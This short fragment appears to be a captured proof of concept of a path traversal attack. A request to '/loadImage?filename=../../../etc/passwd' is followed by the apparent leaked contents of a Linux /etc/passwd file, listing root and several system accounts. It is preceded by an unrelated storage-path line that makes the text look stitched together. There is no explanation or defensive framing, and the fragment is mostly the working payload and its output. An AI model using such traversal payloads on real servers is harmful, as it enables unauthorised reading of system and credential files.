 /loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh